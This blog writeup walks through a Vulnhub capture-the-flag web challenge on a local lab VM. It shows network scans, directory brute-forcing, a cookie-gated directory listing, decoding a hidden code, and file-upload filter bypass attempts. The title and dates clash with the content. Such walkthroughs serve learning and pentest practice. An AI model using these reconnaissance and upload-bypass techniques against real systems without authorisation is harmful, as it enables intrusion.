Owasp Broken Web Apps - Owasp Bricks Challenge walkthrough
Posted in Writeups on July 10, 2018
Posted in Writeups on March 4, 2018

Welcome to my new blog! Let’s dive into a Web hacking challenge for this first post.
I am mostly focusing on Web challenges these days because I’m trying to improve my web app pentest checklist. I stumbled upon this challenge on Vulnhub and was attracted to the funny title.
Now let’s see what this drunk admin has in stock for us!
The goal of this challenge is to “Reveal the hidden message for a date arrange that Bob sent to Alice”.
Here is how I get the IP address of a challenge VM that has DCHP enabled. First, I take note of my IP address (i.e. the IP of the Kali VM I am using):
# ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.217.3 netmask 255.255.255.0 broadcast 192.168.217.255
inet6 fe80::a00:27ff:fee5:35c7 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:e5:35:c7 txqueuelen 1000 (Ethernet)
RX packets 381 bytes 51468 (50.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 58 bytes 9908 (9.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Then I scan the whole network to get the target VM’s IP address:
# nmap -sn 192.168.217.1-254
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-15 14:11 CET
Nmap scan report for 192.168.217.1
Host is up (0.00012s latency).
MAC Address: 0A:00:27:00:00:05 (Unknown)
Nmap scan report for 192.168.217.6
Host is up (0.0021s latency).
MAC Address: 08:00:27:FB:B4:15 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.217.3
Host is up.
Nmap done: 254 IP addresses (4 hosts up) scanned in 2.02 seconds
As you can see, I have 3 IP addresses on my Virtualbox Host only network:
The target has only two open TCP ports: 22/tcp (ssh) and 8880/tcp (http).
# nmap -n -A -p- 192.168.217.6
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-15 14:15 CET
Nmap scan report for 192.168.217.6
Host is up (0.00035s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.5p1 Debian 6+squeeze1 (protocol 2.0)
| ssh-hostkey:
| 1024 57:a2:04:3d:6e:e5:01:7b:b4:c6:e5:f9:76:25:8a:8a (DSA)
|_ 2048 66:9a:ee:a2:2a:1a:59:47:b9:c5:50:da:a6:96:76:16 (RSA)
8880/tcp open http Apache httpd 2.2.16 ((Debian))
|_http-server-header: Apache/2.2.16 (Debian)
|_http-title: Tripios
MAC Address: 08:00:27:FB:B4:15 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.26 - 2.6.35, Linux 2.6.32
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.35 ms 192.168.217.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 158.38 seconds
No UDP port was found open:
# nmap -n -A -sU 192.168.217.6
Starting Nmap 7.60 ( https://nmap.org ) at 2018-02-21 17:49 CET
Nmap scan report for 192.168.217.6
Host is up (0.00039s latency).
All 1000 scanned ports on 192.168.217.6 are closed
MAC Address: 08:00:27:FB:B4:15 (Oracle VirtualBox virtual NIC)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms 192.168.217.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1082.37 seconds
The first thing to do after discovering an HTTP open port, is to manually browse the application and take note of all interesting functionalities and URLs.
At first sight, only two pages are available: /index.php and /info.php.

There is a file upload functionality which we’ll have to test later, after we are done with the recon phase.
The next step is to scan the application with automatic tools in order to find any other hidden resources. For that, I usually use:
Burp spider
Spidering reveals two new files:

http://192.168.217.6:8880/myphp.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000

http://192.168.217.6:8880/myphp.php?id=102

Leaving default PHP files on a Web server is bad practice. In this case, they do not contain any sensitive information but one of them leads to a technical information disclosure vulnerability, as we will see below.
Every time I see a numerical ID, I like trying other values in case the IDs have incremental values. Burp Intruder is a great tool for this test.
Here is the attack setup:


And the results:

All ID values return a 200 HTTP response code, but sorting responses by length shows that some values give a different response size.
Most responses have the length 345 bytes that corresponds to the following message:

But some ID values (99, 101, 102, 104, 108, 116, 132 and 164) return interesting PHP pages, some of which reveal information like the PHP version used, Apache and PHP configurations:

A very useful piece of information revealed is the list of PHP functions that are disabled:
 In case the file upload functionality previously detected has a vulnerability that allows uploading and executing PHP code, this list would help save time by only trying enabled PHP functions.
In case the file upload functionality previously detected has a vulnerability that allows uploading and executing PHP code, this list would help save time by only trying enabled PHP functions.
Dirb
Dirb finds several new files:
# dirb http://192.168.217.6:8880 /usr/share/dirb/wordlists/common.txt -o dirb.log
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Feb 18 13:21:34 2018
URL_BASE: http://192.168.217.6:8880/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.217.6:8880/ ----
+ http://192.168.217.6:8880/cgi-bin/ (CODE:403|SIZE:291)
+ http://192.168.217.6:8880/image (CODE:200|SIZE:1393)
==> DIRECTORY: http://192.168.217.6:8880/images/
+ http://192.168.217.6:8880/index (CODE:200|SIZE:1639)
+ http://192.168.217.6:8880/index.php (CODE:200|SIZE:1639)
+ http://192.168.217.6:8880/info (CODE:200|SIZE:1601)
+ http://192.168.217.6:8880/info.php (CODE:200|SIZE:1601)
+ http://192.168.217.6:8880/server-status (CODE:403|SIZE:51)
==> DIRECTORY: http://192.168.217.6:8880/style/
+ http://192.168.217.6:8880/upload (CODE:200|SIZE:57)
---- Entering directory: http://192.168.217.6:8880/images/ ----
+ http://192.168.217.6:8880/images/admin.php (CODE:403|SIZE:51)
==> DIRECTORY: http://192.168.217.6:8880/images/bob/
+ http://192.168.217.6:8880/images/index (CODE:200|SIZE:0)
+ http://192.168.217.6:8880/images/index.html (CODE:200|SIZE:0)
+ http://192.168.217.6:8880/images/index.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/info.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/phpinfo.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/test (CODE:200|SIZE:322)
+ http://192.168.217.6:8880/images/xmlrpc.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/xmlrpc_server.php (CODE:403|SIZE:51)
---- Entering directory: http://192.168.217.6:8880/style/ ----
+ http://192.168.217.6:8880/style/bullet (CODE:200|SIZE:989)
+ http://192.168.217.6:8880/style/index (CODE:200|SIZE:0)
+ http://192.168.217.6:8880/style/index.html (CODE:200|SIZE:0)
+ http://192.168.217.6:8880/style/style (CODE:200|SIZE:5757)
---- Entering directory: http://192.168.217.6:8880/images/bob/ ----
+ http://192.168.217.6:8880/images/bob/.bashrc (CODE:200|SIZE:3184)
+ http://192.168.217.6:8880/images/bob/.profile (CODE:200|SIZE:675)
+ http://192.168.217.6:8880/images/bob/admin.php (CODE:403|SIZE:51)
==> DIRECTORY: http://192.168.217.6:8880/images/bob/Documents/
+ http://192.168.217.6:8880/images/bob/index.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/info.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/phpinfo.php (CODE:403|SIZE:51)
==> DIRECTORY: http://192.168.217.6:8880/images/bob/public_html/
+ http://192.168.217.6:8880/images/bob/xmlrpc.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/xmlrpc_server.php (CODE:403|SIZE:51)
---- Entering directory: http://192.168.217.6:8880/images/bob/Documents/ ----
+ http://192.168.217.6:8880/images/bob/Documents/admin.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/Documents/index.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/Documents/info.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/Documents/phpinfo.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/Documents/xmlrpc.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/Documents/xmlrpc_server.php (CODE:403|SIZE:51)
---- Entering directory: http://192.168.217.6:8880/images/bob/public_html/ ----
+ http://192.168.217.6:8880/images/bob/public_html/admin.php (CODE:403|SIZE:51)
==> DIRECTORY: http://192.168.217.6:8880/images/bob/public_html/include/
+ http://192.168.217.6:8880/images/bob/public_html/index.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/info.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/phpinfo.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/xmlrpc.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/xmlrpc_server.php (CODE:403|SIZE:51)
---- Entering directory: http://192.168.217.6:8880/images/bob/public_html/include/ ----
+ http://192.168.217.6:8880/images/bob/public_html/include/admin.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/include/index (CODE:200|SIZE:0)
+ http://192.168.217.6:8880/images/bob/public_html/include/index.html (CODE:200|SIZE:0)
+ http://192.168.217.6:8880/images/bob/public_html/include/index.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/include/info.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/include/phpinfo.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/include/xmlrpc.php (CODE:403|SIZE:51)
+ http://192.168.217.6:8880/images/bob/public_html/include/xmlrpc_server.php (CODE:403|SIZE:51)
-----------------
END_TIME: Sun Feb 18 13:21:50 2018
DOWNLOADED: 32284 - FOUND: 49
Here is how to extract all URLs that gave a 200 HTTP response code and also directories found from Dirb’s output:
# cat dirb.log | grep "CODE:200" | cut -d" " -f2 > urls.txt
http://192.168.217.6:8880/image
http://192.168.217.6:8880/index
http://192.168.217.6:8880/index.php
http://192.168.217.6:8880/info
http://192.168.217.6:8880/info.php
http://192.168.217.6:8880/upload
http://192.168.217.6:8880/images/index
http://192.168.217.6:8880/images/index.html
http://192.168.217.6:8880/images/test
http://192.168.217.6:8880/style/bullet
http://192.168.217.6:8880/style/index
http://192.168.217.6:8880/style/index.html
http://192.168.217.6:8880/style/style
http://192.168.217.6:8880/images/bob/.bashrc
http://192.168.217.6:8880/images/bob/.profile
http://192.168.217.6:8880/images/bob/public_html/include/index
http://192.168.217.6:8880/images/bob/public_html/include/index.html
# cat dirb.log | grep "==> DIRECTORY:" | cut -d" " -f3 >> urls.txt
http://192.168.217.6:8880/images/
http://192.168.217.6:8880/style/
http://192.168.217.6:8880/images/bob/
http://192.168.217.6:8880/images/bob/Documents/
http://192.168.217.6:8880/images/bob/public_html/
http://192.168.217.6:8880/images/bob/public_html/include/
It is best to check directories too (and not only files with a 200 response code) to be able to detect directories that have directory listing enabled.
Let’s then use Eyewitness to quickly take a screenshot of all these URLs:
# eyewitness --headless -f /home/pentesterland/urls.txt
################################################################################
# EyeWitness #
################################################################################
Starting Web Requests (23 Hosts)
Attempting to screenshot http://192.168.217.6:8880/images/
Attempting to screenshot http://192.168.217.6:8880/style/
Attempting to screenshot http://192.168.217.6:8880/images/bob/
Attempting to screenshot http://192.168.217.6:8880/images/bob/Documents/
Attempting to screenshot http://192.168.217.6:8880/images/bob/public_html/
Attempting to screenshot http://192.168.217.6:8880/images/bob/public_html/include/
Attempting to screenshot http://192.168.217.6:8880/image
Attempting to screenshot http://192.168.217.6:8880/index
Attempting to screenshot http://192.168.217.6:8880/index.php
Attempting to screenshot http://192.168.217.6:8880/info
Attempting to screenshot http://192.168.217.6:8880/info.php
Attempting to screenshot http://192.168.217.6:8880/upload
Attempting to screenshot http://192.168.217.6:8880/images/index
Attempting to screenshot http://192.168.217.6:8880/images/index.html
Attempting to screenshot http://192.168.217.6:8880/images/test
Attempting to screenshot http://192.168.217.6:8880/style/bullet
Attempting to screenshot http://192.168.217.6:8880/style/index
[*] Completed 15 out of 23 services
Attempting to screenshot http://192.168.217.6:8880/style/index.html
Attempting to screenshot http://192.168.217.6:8880/style/style
Attempting to screenshot http://192.168.217.6:8880/images/bob/.bashrc
Attempting to screenshot http://192.168.217.6:8880/images/bob/.profile
Attempting to screenshot http://192.168.217.6:8880/images/bob/public_html/include/index
Attempting to screenshot http://192.168.217.6:8880/images/bob/public_html/include/index.html
Finished in 13.0407230854 seconds
[*] Done! Report written in the /usr/share/eyewitness/02182018_192407 folder!
Would you like to open the report now? [Y/n] Y
This tools is very handy, it generates an HTML report file containing a screenshot of each URL passed to it:

The URL http://192.168.217.6:8880/images/test is noteworthy because it mentions a “secret code”:

We don’t known what to do with it yet, so let’s note it and put it aside for now.

At this point, I stumbled upon something weird: I don’t even remember why, but I tried opening http://192.168.217.6:8880/images/bob/ in a browser. This directory was accessible and directory listing was enabled on it:

This is weird because Eyewitness returned a 403 Forbidden page for that same URL (I checked twice!). After investigating with Burp, I realized that Eyewitness got a 403 error because the page can only be accessed when the right cookie (trypios) is included in the request:

The cookie is automatically created by the server when the URL http://192.168.217.6:8880/myphp.php?id=102 is visited:

So to sum up, there is a directory listing vulnerability on http://192.168.217.6:8880/images/bob/, but you have to include the header “Cookie: trypios=nop” to access this directory and all pages inside it.
The URL http://192.168.217.6:8880/images/bob/public_html/ is very interesting:

It reminds me of the secret code found previously: TGglMUxecjJDSDclN1Ej.
Entering it directly does not seem to work:

Maybe it is encoded? Let’s try decoding it base64 and entering the decoded value:
# echo TGglMUxecjJDSDclN1Ej | base64 -d
Lh%1L^r2CH7%7Q#

Yes, it works!

The location ‘35.517286’ ‘24.017637’ points to “Akti Tompazi 4, Chania 731 32, Greece” which is where Alice and Bob are meeting:
I do not think however that the directory listing vulnerability is the intended way to solve this challenge. The walkthrough published by its creator does not mention this vulnerability.
So now, let’s focus on the file upload functionality! There may be another vulnerability there.
Before anything, let’s upload a valid image and analyze how the server behaves under normal conditions:


The location of the image is http://192.168.217.6:8880/images/e58706c74d2bf10964d0196b85e4d485.png.
Notice that the filename was changed from cat.png to e58706c74d2bf10964d0196b85e4d485.png.
If we upload the same image a second time, the server renames it again with the same value. This means that the new filename is not based on a unique value like the time of upload. So maybe we can guess the meaning of this new name.
e58706c74d2bf10964d0196b85e4d485 looks like an encoded value. Hash-identifier shows that it is probably an MD5 hash:
# hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.1 #
# By Zion3R #
# www.Blackploit.com #
# [email protected] #
#########################################################################
-------------------------------------------------------------------------
HASH: e58706c74d2bf10964d0196b85e4d485
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
Let’s try encoding the original filename in MD5:
# echo -n "cat" | md5sum
d077f244def8a70e5ea758bd8352fcd8 -
# echo -n "cat.png" | md5sum
e58706c74d2bf10964d0196b85e4d485 -
That’s it! The new filename is nothing but the MD5 hash of the original filename (extension included).
Now let’s upload different unexpected files to see what sort of verifications are implemented on the server.
The PHP file we will work with is the following:
# cat php_file.php
<?php
echo phpversion();
?>
Uploading PHP files is not allowed:

The .pHp extension gives the same “Invalid file extension!” error.
Files with the .php.png double extension are uploaded but they are not executed as PHP files. This is normal because they ARE images, with a .png extension and an image MIME type.

If we upload the same .php.png file, intercept it with Burp and change its extension to .php to make it executable as PHP code, we get an “Invalid file extension!” error:



If we upload the same .php.png file, intercept it with Burp and, this time, only change the MIME type (not the extension), the file is again uploaded but not executed as PHP code:

The results we get from three tests mean that only the file’s extension matters: it must contain an image extension like .png or .jpg.
This is important to know because we need to understand exactly what filters are in place (extension check, size check, MIME type check, content check…) before attempting to bypass them.
Using the NULL byte injection technique does not work either. Once again, the file is uploaded but not executed as PHP:
